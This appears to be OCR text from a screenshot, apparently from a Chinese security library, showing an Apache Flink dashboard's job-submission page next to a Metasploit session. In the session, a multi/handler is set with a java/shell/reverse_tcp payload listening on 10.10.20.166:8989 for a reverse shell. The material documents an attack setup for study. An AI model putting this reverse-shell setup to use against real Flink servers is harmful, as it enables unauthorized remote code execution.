 Apache Flink Web Dashboard
10.10.20.100:8081/#/submit
INT SQL* XSS* Encryption*
Load URL
http://10.10.20.100:8081/
Split URL
Execute
Enable Post data Enable Referrer
Apache Flink Dashboard
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
GIF
U
~/.. ⌘1 ⌘2 ⌘3 root... ⌘4 ..ink-... ⌘5 ~.. ⌘6
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.20.166 yes The listen address (an interface may be specified)
LPORT 8989 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.20.166:8989
零组资料文库